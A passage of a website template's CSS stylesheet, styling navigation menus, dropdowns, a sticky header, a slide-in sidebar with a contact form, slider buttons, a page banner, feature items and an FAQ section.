  top: 0px;
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 86px 62px 0 0;
  border-color: #e09254 transparent transparent transparent;
  position: absolute;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav {
  float: none;
  display: inline-block;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav li {
  float: none;
  margin-right: 30px;
  display: inline-block;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav li a {
  padding: 0px;
  line-height: 86px;
  background: transparent;
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  color: #fff;
  font-weight: 500;
  position: relative;
  display: inline-block;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav li a:before {
  content: "";
  width: 52%;
  height: 2px;
  position: absolute;
  bottom: 25px;
  background: #302f37;
  opacity: 0;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav li:last-child {
  margin-right: 0px;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav li:hover a, .menu_inner_area .navbar.navbar-default .nav.navbar-nav li.active a {
  color: #302f37;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav li:hover a:before, .menu_inner_area .navbar.navbar-default .nav.navbar-nav li.active a:before {
  opacity: 1;
}

@media (min-width: 992px) {
  .menu_inner_area .navbar.navbar-default .nav.navbar-nav li.submenu .dropdown-menu {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transition: all 300ms linear 0s;
    -o-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    display: block;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    min-width: 246px;
    background: #fff;
    border-radius: 0px;
    border: none;
    padding: 25px 0px 30px 0px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.25);
  }
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav li.submenu .dropdown-menu li {
  display: block;
  margin-right: 0px;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav li.submenu .dropdown-menu li a {
  padding: 0px 25px;
  line-height: 50px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 15px;
  text-shadow: none;
  line-height: 42px;
  color: #242424;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  text-transform: capitalize;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav li.submenu .dropdown-menu li a:before {
  display: none;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav li.submenu .dropdown-menu li:hover a {
  color: #e2a062;
}

@media (min-width: 992px) {
  .menu_inner_area .navbar.navbar-default .nav.navbar-nav li:hover.submenu .dropdown-menu {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  }
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav.navbar-right li {
  margin-left: 50px;
  margin-right: 30px;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav.navbar-right li a {
  position: relative;
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav.navbar-right li a:after {
  content: "";
  height: 15px;
  width: 1px;
  background: #f3d9c0;
  position: absolute;
  left: -25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.menu_inner_area .navbar.navbar-default .nav.navbar-nav.navbar-right li a:before {
  display: none;
}

.menu_inner_area.affix {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
  background: #e2a062;
  width: 100%;
  margin-top: 0px;
  -webkit-backface-visibility: hidden;
}

.menu_inner_area.affix .navbar {
  border-radius: 0px;
}

.menu_inner_area.affix .navbar .navbar-header .navbar-brand {
  min-height: 70px;
  line-height: 70px;
  padding-left: 0px;
}

.menu_inner_area.affix .navbar .navbar-header .navbar-brand:before {
  border-width: 70px 62px 0 0;
}

.menu_inner_area.affix .navbar .navbar-header .navbar-brand:after {
  content: "";
  background: #e09254;
  position: absolute;
  right: 0;
  width: 500%;
  height: 100%;
  top: 0;
  z-index: -1;
}

.menu_inner_area.affix .navbar .nav.navbar-nav li a {
  line-height: 70px;
}

.menu_inner_area.affix .navbar .nav.navbar-nav li a:before {
  bottom: 18px;
}

/* End Main Menu Area css
============================================================================================ */
.main_menu_area_two .header_top {
  padding-bottom: 0px;
}

.main_menu_area_two .menu_inner_area {
  margin-top: 0px;
}

.main_menu_area_two .menu_inner_area .navbar.navbar-default {
  background: transparent;
}

.main_menu_area_two .menu_inner_area .navbar.navbar-default .navbar-header .navbar-brand {
  background: transparent;
  padding-left: 0px;
}

.main_menu_area_two .menu_inner_area .navbar.navbar-default .navbar-header .navbar-brand:before {
  display: none;
}

.main_menu_area_two .menu_inner_area .navbar.navbar-default .navbar-header .navbar-brand img + img {
  display: none;
}

.main_menu_area_two .menu_inner_area .navbar.navbar-default .navbar-header .navbar-toggle {
  margin-right: 0px;
}

.main_menu_area_two .menu_inner_area .navbar.navbar-default .nav.navbar-nav li.active a, .main_menu_area_two .menu_inner_area .navbar.navbar-default .nav.navbar-nav li:hover a {
  color: #e2a062;
}

.main_menu_area_two .menu_inner_area .navbar.navbar-default .nav.navbar-nav li.active a:before, .main_menu_area_two .menu_inner_area .navbar.navbar-default .nav.navbar-nav li:hover a:before {
  background: #e2a062;
}

.main_menu_area_two .menu_inner_area .navbar.navbar-default .nav.navbar-nav.navbar-right li {
  margin-right: 0px;
}

.main_menu_area_two .menu_inner_area.affix {
  position: fixed;
  width: 100%;
  background: #fff;
  top: 0;
  left: 0;
  z-index: 999;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.08);
  -webkit-backface-visibility: hidden;
}

.main_menu_area_two .menu_inner_area.affix .navbar .navbar-header .navbar-brand {
  min-height: 70px;
  line-height: 68px;
}

.main_menu_area_two .menu_inner_area.affix .navbar .navbar-header .navbar-brand:after {
  display: none;
}

.main_menu_area_two .menu_inner_area.affix .navbar .navbar-header .navbar-brand img {
  display: none;
}

.main_menu_area_two .menu_inner_area.affix .navbar .navbar-header .navbar-brand img + img {
  display: inline-block;
}

.main_menu_area_two .menu_inner_area.affix .navbar .nav.navbar-nav li a {
  color: #242424;
  line-height: 70px;
}

.main_menu_area_two .menu_inner_area.affix .navbar .nav.navbar-nav li a:before {
  bottom: 18px;
}

.main_menu_area_two .menu_inner_area.affix .navbar .nav.navbar-nav.navbar-right li a:after {
  background: #7c7c7c;
}

.main_menu_area_two .menu_inner_area.affix .navbar .navbar-toggle .icon-bar {
  background: #242424;
}

/* Start main_menu_area_three css
============================================================================================*/
.main_menu_area_three {
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  z-index: 25;
}

.main_menu_area_three .header_top {
  padding-bottom: 0px;
}

.main_menu_area_three .header_top .pull-left a {
  font: 500 15px/50px "Poppins", sans-serif;
  color: #98979a;
  vertical-align: middle;
  display: inline-block;
}

.main_menu_area_three .header_top .pull-left a:before {
  display: none;
}

.main_menu_area_three .header_top .pull-left a i {
  font-size: 20px;
  padding-right: 12px;
}

.main_menu_area_three .header_top .pull-left a:hover {
  color: #e2a062;
}

.main_menu_area_three .header_top .pull-right .header_social li a {
  line-height: 50px;
}

.header_logo_area {
  padding: 25px 0px;
}

.header_logo_area .logo {
  line-height: 50px;
  display: block;
}

.header_logo_area .pull-right {
  line-height: 0px;
}

.header_logo_area .pull-right .media {
  display: inline-block;
  margin-top: 0px;
  margin-right: 40px;
}

.header_logo_area .pull-right .media .media-left {
  padding-right: 20px;
}

.header_logo_area .pull-right .media .media-left i {
  font-size: 25px;
  line-height: 50px;
  color: #e2a062;
}

.header_logo_area .pull-right .media .media-body {
  width: auto;
}

.header_logo_area .pull-right .media .media-body h4 {
  font-size: 15px;
  font-weight: 600;
  line-height: 22px;
  color: #333333;
  font-family: "Poppins", sans-serif;
}

.header_logo_area .pull-right .media .media-body p {
  font-size: 14px;
  color: #767676;
  font-weight: 600;
  line-height: 22px;
  font-family: "Poppins", sans-serif;
}

.header_logo_area .pull-right .media:last-child {
  margin-right: 0px;
}

.menu li a {
  font: 500 18px/62px "Poppins", sans-serif;
  padding: 0px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.main_menu_bg .navbar {
  width: calc(50% + 585px);
  background: #38373d;
  float: right;
  margin-bottom: 0px;
  border-radius: 0px;
  border: 0px;
  min-height: auto;
}

.main_menu_bg .navbar .navbar-brand {
  display: none;
}

.main_menu_bg .navbar .navbar-collapse {
  max-width: 1170px;
  margin: 0px auto 0px 0px;
  padding: 0px;
}

.main_menu_bg .navbar .navbar-collapse .menu {
  padding: 0px 60px 0px 35px;
  background: #e2a062;
}

.main_menu_bg .navbar .navbar-collapse .menu li {
  margin-right: 50px;
}

.main_menu_bg .navbar .navbar-collapse .menu li a {
  background: transparent;
  color: #fff;
}

.main_menu_bg .navbar .navbar-collapse .menu li:last-child {
  margin-right: 0px;
}

.main_menu_bg .navbar .navbar-collapse .menu li.search a:after {
  content: "";
  height: 15px;
  width: 1px;
  background: #f3d9c0;
  position: absolute;
  left: -25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.main_menu_bg .navbar .navbar-collapse .menu li:hover a, .main_menu_bg .navbar .navbar-collapse .menu li.active a {
  color: #302f37;
}

.main_menu_bg .navbar .navbar-collapse .menu li:hover a:before, .main_menu_bg .navbar .navbar-collapse .menu li.active a:before {
  opacity: 1;
}

@media (min-width: 992px) {
  .main_menu_bg .navbar .navbar-collapse .menu li.submenu .dropdown-menu {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transition: all 300ms linear 0s;
    -o-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    display: block;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    min-width: 246px;
    background: #fff;
    border-radius: 0px;
    border: none;
    padding: 25px 0px 27px 0px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.25);
  }
}

.main_menu_bg .navbar .navbar-collapse .menu li.submenu .dropdown-menu li {
  margin-right: 0px;
  display: block;
}

.main_menu_bg .navbar .navbar-collapse .menu li.submenu .dropdown-menu li a {
  padding: 0px 25px;
  line-height: 50px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 15px;
  text-shadow: none;
  line-height: 42px;
  color: #242424;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  text-transform: capitalize;
}

.main_menu_bg .navbar .navbar-collapse .menu li.submenu .dropdown-menu li a:before {
  display: none;
}

.main_menu_bg .navbar .navbar-collapse .menu li.submenu .dropdown-menu li:hover a {
  color: #e2a062;
}

@media (min-width: 992px) {
  .main_menu_bg .navbar .navbar-collapse .menu li:hover.submenu .dropdown-menu {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  }
}

.main_menu_bg .navbar .navbar-collapse .navbar-right {
  margin-right: 0px;
}

.main_menu_bg .navbar .navbar-collapse .navbar-right li a {
  font: 600 26px/62px "Montserrat", sans-serif;
  color: #e2a062;
  padding: 0px;
}

.main_menu_bg.affix {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 999;
  -webkit-backface-visibility: hidden;
}

/* End main_menu_area_three css
============================================================================================*/
.main_menu_area_four {
  background: #1c1c1c;
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  z-index: 22;
}

.main_menu_area_four .header_logo_area_two {
  padding: 20px 0px;
}

.main_menu_area_four .header_logo_area_two .logo {
  display: block;
  line-height: 50px;
}

.main_menu_area_four .header_logo_area_two .top-two-right .top-contact-info li a {
  color: #b5b5b5;
}

.main_menu_area_four .header_logo_area_two .top-two-right .top-contact-info li a i {
  color: #8e8e8e;
}

.main_menu_area_four .header_logo_area_two .top-two-right .top-contact-info li a:hover {
  color: #e2a062;
}

.main_menu_area_four .header_logo_area_two .top-two-right .top-contact-info li a:hover i {
  color: #e2a062;
}

.main_menu_area_four .header_logo_area_two .top-two-right .top-contact-info li + li {
  border-color: #454341;
}

.main_menu_area_four + section {
  margin-top: 153px;
}

.menu_inner_area_two .navbar {
  margin-bottom: 0px;
  border: 0px;
  border-top: 1px solid #303030;
  border-radius: 0px;
  background: transparent;
  min-height: auto;
  position: relative;
}

.menu_inner_area_two .navbar:before {
  content: "";
  width: 100%;
  height: 1px;
  top: -2px;
  left: 0;
  background: #000;
  position: absolute;
}

.menu_inner_area_two .navbar .navbar-header {
  display: none;
}

.menu_inner_area_two .navbar .navbar-collapse .menu li {
  margin-right: 58px;
}

.menu_inner_area_two .navbar .navbar-collapse .menu li a {
  color: #fff;
  background: transparent;
}

.menu_inner_area_two .navbar .navbar-collapse .menu li.search a:after {
  content: "";
  height: 15px;
  width: 1px;
  background: #a4a4a4;
  position: absolute;
  left: -25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.menu_inner_area_two .navbar .navbar-collapse .menu li:last-child {
  margin-right: 0px;
}

.menu_inner_area_two .navbar .navbar-collapse .menu li:hover a, .menu_inner_area_two .navbar .navbar-collapse .menu li.active a {
  color: #e2a062;
}

.menu_inner_area_two .navbar .navbar-collapse .menu li:hover a:before, .menu_inner_area_two .navbar .navbar-collapse .menu li.active a:before {
  opacity: 1;
}

@media (min-width: 992px) {
  .menu_inner_area_two .navbar .navbar-collapse .menu li.submenu .dropdown-menu {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transition: all 300ms linear 0s;
    -o-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    display: block;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    min-width: 246px;
    background: #fff;
    border-radius: 0px;
    border: none;
    padding: 25px 0px 27px 0px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.25);
  }
}

.menu_inner_area_two .navbar .navbar-collapse .menu li.submenu .dropdown-menu li {
  margin-right: 0px;
  display: block;
  margin-right: 0px;
}

.menu_inner_area_two .navbar .navbar-collapse .menu li.submenu .dropdown-menu li a {
  padding: 0px 25px;
  line-height: 50px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 15px;
  text-shadow: none;
  line-height: 42px;
  color: #242424;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  text-transform: capitalize;
}

.menu_inner_area_two .navbar .navbar-collapse .menu li.submenu .dropdown-menu li a:before {
  display: none;
}

.menu_inner_area_two .navbar .navbar-collapse .menu li.submenu .dropdown-menu li:hover a {
  color: #e2a062;
}

@media (min-width: 992px) {
  .menu_inner_area_two .navbar .navbar-collapse .menu li:hover.submenu .dropdown-menu {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  }
}

.menu_inner_area_two .navbar .social-nav {
  margin-right: 0px;
}

.menu_inner_area_two .navbar .social-nav li {
  margin-left: 20px;
}

.menu_inner_area_two .navbar .social-nav li a {
  font-size: 18px;
  line-height: 62px;
  color: #e2a062;
  padding: 0px;
}

.menu_inner_area_two.affix {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
  background: #1c1c1c;
  width: 100%;
  -webkit-backface-visibility: hidden;
}

/* Start main_menu_area_five css
============================================================================================*/
.main_menu_area_five {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 22;
}

.main_menu_area_five .menu_inner_area_two {
  background: #2d2b34;
}

.main_menu_area_five .menu_inner_area_two .navbar {
  border-top: 0px;
}

.main_menu_area_five .menu_inner_area_two .navbar:before {
  display: none;
}

.main_menu_area_five .menu_inner_area_two .navbar .navbar-collapse .menu li {
  margin-right: 62px;
}

.main_menu_area_five .menu_inner_area_two .navbar .navbar-collapse .menu li a:after {
  content: "";
  height: 25px;
  width: 1px;
  background: #4a4850;
  position: absolute;
  left: -31px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.main_menu_area_five .menu_inner_area_two .navbar .navbar-collapse .menu li:first-child a:after {
  display: none;
}

.main_menu_area_five .menu_inner_area_two .navbar .navbar-collapse .menu li.submenu .dropdown-menu li a:after {
  display: none;
}

.main_menu_area_five + section {
  margin-top: 162px;
}

.top-two-right {
  overflow: hidden;
}

.top-two-right .learn_btn {
  float: right;
  letter-spacing: 0.48px;
  padding: 0px 27px;
  margin-left: 10px;
}

.top-two-right .top-contact-info {
  float: left;
  width: 100%;
}

.top-two-right .top-contact-info li {
  display: inline-block;
}

.top-two-right .top-contact-info li a {
  font: 600 16px/30px "Montserrat", sans-serif;
  color: #242424;
  padding: 0px 20px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  text-transform: uppercase;
}

.top-two-right .top-contact-info li a i {
  color: #96959a;
  font-size: 20px;
  line-height: 20px;
  padding-right: 20px;
}

.top-two-right .top-contact-info li a:hover {
  background: transparent;
  color: #e2a062;
}

.top-two-right .top-contact-info li a:hover i {
  color: #e2a062;
}

.top-two-right .top-contact-info li:first-child a {
  padding-left: 0px;
}

.top-two-right .top-contact-info li + li {
  border-left: 1px solid #b6b4b2;
}

.top-two-right .top-contact-info li + li a i {
  font-size: 25px;
  line-height: 25px;
}

.top-two-right .top-panel {
  float: right;
  padding: 10px 0px 9px;
}

/* End main_menu_area_five css
============================================================================================*/
/* side navigation css
==========================================================================================*/
.right_sidebar_menu {
  position: fixed;
  right: 0px;
  top: 0px;
  z-index: 999;
  max-width: 510px;
  width: 100%;
  min-height: 100vh;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  background: #323038;
  -webkit-transform: translate3d(510px, 0, 0);
  transform: translate3d(510px, 0, 0);
}

.right_sidebar_menu .close_menu {
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  cursor: pointer;
  text-align: right;
  position: absolute;
  right: 0px;
  height: 75px;
  width: 75px;
  top: 0px;
}

.right_sidebar_menu .close_menu span {
  width: 25px;
  height: 1px;
  background: #fff;
  display: inline-block;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  top: 38px;
  left: 23px;
}

.right_sidebar_menu .close_menu span:nth-child(2) {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.right_sidebar_menu .close_menu:hover span {
  background: #e2a062;
}

.right_sidebar_menu .right_widget_inner {
  max-height: 100%;
  width: 435px;
  background: #39383d;
  position: absolute;
  padding: 100px 60px;
  border-right: 1px solid #4a4a4e;
  overflow-y: scroll;
  bottom: 0;
  top: 0;
}

.right_sidebar_menu .right_widget_inner .appointment_widget {
  opacity: 0;
  -webkit-transform: translateY(3rem);
  -ms-transform: translateY(3rem);
  transform: translateY(3rem);
  -webkit-transition: opacity 0.6s 0.4s ease, color 0.6s ease, -webkit-transform 0.6s 0.4s ease;
  transition: opacity 0.6s 0.4s ease, color 0.6s ease, -webkit-transform 0.6s 0.4s ease;
  -o-transition: transform 0.6s 0.4s ease, opacity 0.6s 0.4s ease, color 0.6s ease;
  transition: transform 0.6s 0.4s ease, opacity 0.6s 0.4s ease, color 0.6s ease;
  transition: transform 0.6s 0.4s ease, opacity 0.6s 0.4s ease, color 0.6s ease, -webkit-transform 0.6s 0.4s ease;
}

.right_sidebar_menu .right_widget_inner .appointment_widget h2 {
  font: 700 24px/26px "Montserrat", sans-serif;
  color: #fff;
  padding-bottom: 20px;
}

.right_sidebar_menu .right_widget_inner .appointment_widget .contact_us_form .form-group {
  padding: 0px;
  margin-bottom: 15px;
}

.right_sidebar_menu .right_widget_inner .appointment_widget .contact_us_form .form-group .form-control {
  border: 1px solid #56565a;
  height: 45px;
  padding: 0px 22px;
  font: 400 15px/26px "Montserrat", sans-serif;
  color: #bdbdbd;
}

.right_sidebar_menu .right_widget_inner .appointment_widget .contact_us_form .form-group .form-control.placeholder {
  color: #bdbdbd;
}

.right_sidebar_menu .right_widget_inner .appointment_widget .contact_us_form .form-group .form-control:-moz-placeholder {
  color: #bdbdbd;
}

.right_sidebar_menu .right_widget_inner .appointment_widget .contact_us_form .form-group .form-control::-moz-placeholder {
  color: #bdbdbd;
}

.right_sidebar_menu .right_widget_inner .appointment_widget .contact_us_form .form-group .form-control::-webkit-input-placeholder {
  color: #bdbdbd;
}

.right_sidebar_menu .right_widget_inner .appointment_widget .contact_us_form .form-group textarea.form-control {
  height: 134px;
  padding-top: 14px;
}

.right_sidebar_menu .right_widget_inner .appointment_widget .contact_us_form .form-group .submit_btn {
  margin-top: 15px;
}

.right_sidebar_menu .right_widget_inner .contact_widget {
  margin-top: 200px;
  opacity: 0;
  -webkit-transform: translateY(8rem);
  -ms-transform: translateY(8rem);
  transform: translateY(8rem);
  -webkit-transition: opacity 1s 0.8s ease, color 0.6s ease, -webkit-transform 2s 0.8s ease;
  transition: opacity 1s 0.8s ease, color 0.6s ease, -webkit-transform 2s 0.8s ease;
  -o-transition: transform 2s 0.8s ease, opacity 1s 0.8s ease, color 0.6s ease;
  transition: transform 2s 0.8s ease, opacity 1s 0.8s ease, color 0.6s ease;
  transition: transform 2s 0.8s ease, opacity 1s 0.8s ease, color 0.6s ease, -webkit-transform 2s 0.8s ease;
}

.right_sidebar_menu .right_widget_inner .contact_widget .w_contact {
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 32px;
}

.right_sidebar_menu .right_widget_inner .contact_widget .w_contact:before {
  content: "";
  width: 50px;
  height: 1px;
  background: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
}

.right_sidebar_menu .right_widget_inner .contact_widget .w_contact a {
  display: block;
  font: 400 18px/26px "Montserrat", sans-serif;
  color: #fff;
}

.right_sidebar_menu .right_widget_inner .contact_widget .social_list li {
  width: 50%;
  display: inline-block;
}

.right_sidebar_menu .right_widget_inner .contact_widget .social_list li a {
  font: 400 16px/28px "Lato", sans-serif;
  color: #929292;
  letter-spacing: 0.32px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.right_sidebar_menu .right_widget_inner .contact_widget .social_list li a:hover {
  color: #e2a062;
}

.right_sidebar_menu .right_widget_inner .contact_widget .social_list li:nth-child(even) {
  float: right;
}

.right_sidebar_menu.open {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}

.right_sidebar_menu.open .contact_widget, .right_sidebar_menu.open .appointment_widget {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
.main_slider_area .learn_btn {
  padding: 0px 33px;
}

.main_slider_area .slider_btn {
  padding: 0px 35px;
  line-height: 46px;
  border: 2px solid transparent;
}

.main_slider_area .slider_btn.btn_transparent {
  background: transparent;
  border: 2px solid #fff;
  margin-left: 20px;
}

.main_slider_area .slider_btn.btn_transparent:hover {
  background: #e2a062;
  border-color: #e2a062;
}

/* Start main_slider_area_two css
============================================================================================ */
.main_slider_area_two {
  position: relative;
}

.main_slider_area_two .learn_btn {
  background: #38373d;
  border: 1px solid transparent;
}

.main_slider_area_two .learn_btn.btn_transparent {
  margin-left: 18px;
  background: transparent;
  border: 1px solid #fff;
}

.main_slider_area_two .learn_btn.btn_transparent:hover {
  background: #2d2d32;
  border-color: #2d2d32;
}

.main_slider_area_two .learn_btn:hover {
  background: #2d2d32;
}

/* End main_slider_area_two css
============================================================================================ */
.main_slider_area_four .learn_btn.btn_transparent {
  margin-left: 18px;
  background: #1c1c1c;
}

.main_slider_area_four .learn_btn.btn_transparent:hover {
  background: #2d2d32;
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Banner Area css
============================================================================================ */
.banner_area {
  background: url(../img/banner/banner-1.jpg) no-repeat scroll center center;
  background-size: cover;
  position: relative;
  z-index: 3;
}

.banner_area:before {
  content: "";
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  left: 0px;
  top: 0px;
  height: 100%;
  width: 100%;
  z-index: -1;
}

.banner_area .banner_inner {
  padding-top: 150px;
  padding-bottom: 90px;
}

.banner_area .banner_inner h2 {
  font-size: 48px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  letter-spacing: .96px;
  padding-bottom: 15px;
}

.banner_area .banner_inner ul li {
  display: inline-block;
  margin-right: 22px;
}

.banner_area .banner_inner ul li a {
  font-size: 16px;
  color: #fff;
  letter-spacing: .32px;
  position: relative;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.banner_area .banner_inner ul li a:before {
  content: "\f105";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  right: -16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #fff;
}

.banner_area .banner_inner ul li:last-child {
  margin-right: 0px;
}

.banner_area .banner_inner ul li:last-child a:before {
  display: none;
}

.banner_area .banner_inner ul li:hover a, .banner_area .banner_inner ul li.active a {
  color: #e2a062;
}

/* End Banner Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Feature Area css
============================================================================================ */
.welcome_f_item {
  text-align: center;
  position: relative;
  padding-bottom: 38px;
}

.welcome_f_item:before {
  content: "";
  width: 83px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 0px;
  height: 2px;
  position: absolute;
  background: #cbcbcb;
}

.welcome_f_item i {
  font-size: 60px;
  color: #e2a062;
  line-height: 60px;
}

.welcome_f_item i:before {
  font-size: 60px;
}

.welcome_f_item h4 {
  font-size: 22px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  padding: 18px 0px 18px 0px;
}

.welcome_f_item p {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #797979;
  line-height: 26px;
  letter-spacing: .32px;
}

/* End Feature Area css
============================================================================================ */
/* Faq Area css
============================================================================================ */
.faq_area .faq_inner .input-group {
  display: block;
  background: #f2f2f2;
  overflow: hidden;
  margin-left: -10px;
  margin-right: -10px;
  padding: 10px 10px;
  border-radius: 5px;
  height: 80px;
  position: relative;
}

.faq_area .faq_inner .input-group input {
  height: 60px;
  border: 1px solid #e0e0e0;
  border-radius: 5px;
  padding: 0px 24px;
  font-size: 16px;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  font-family: "Montserrat", sans-serif;
  color: rgba(0, 0, 0, 0.5);
  letter-spacing: .32px;
}

.faq_area .faq_inner .input-group input.placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: rgba(0, 0, 0, 0.5);
  letter-spacing: .32px;
}

.faq_area .faq_inner .input-group input:-moz-placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: rgba(0, 0, 0, 0.5);
  letter-spacing: .32px;
}

.faq_area .faq_inner .input-group input::-moz-placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: rgba(0, 0, 0, 0.5);
  letter-spacing: .32px;
}

.faq_area .faq_inner .input-group input::-webkit-input-placeholder {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: rgba(0, 0, 0, 0.5);
  letter-spacing: .32px;
}

.faq_area .faq_inner .input-group .input-group-btn {
  display: block;
  width: auto;
  position: absolute;
  right: 35px;
  z-index: 5;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.faq_area .faq_inner .input-group .input-group-btn .btn-default {
  padding: 0px;
  border: none;
  background: transparent;
}

.faq_collaps {
  margin-top: 60px;
}

.faq_collaps .panel-group .panel-default {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 48px;
}

.faq_collaps .panel-group .panel-default:last-child {
  margin-bottom: 0px;
}

.faq_collaps .panel-group .panel-default .panel-heading {
  padding: 0px;
  background: transparent;
  border: none;
}

.faq_collaps .panel-group .panel-default .panel-heading .panel-title a {
  font-size: 20px;
  color: #000000;
